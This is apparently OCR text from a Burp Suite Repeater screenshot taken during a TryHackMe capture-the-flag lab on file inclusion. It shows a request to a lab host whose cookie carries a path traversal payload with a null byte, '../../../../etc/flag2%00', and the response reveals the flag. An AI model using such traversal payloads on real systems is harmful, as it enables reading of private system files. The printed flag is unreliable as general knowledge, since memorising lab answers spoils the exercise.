 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://10.10.1.0 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /challenges/chall2.php HTTP/1.1
2 Host: 10.10.1.0
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.1.0/challenges/index.php
8 Connection: close
9 Cookie: THM=../../../../etc/flag2%00
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
Current Path
/var/www/html
File Content Preview of ../../../../etc/flag2
Welcome ../../../../etc/flag2
c00k13_i5_yuMmy1
INSPECTOR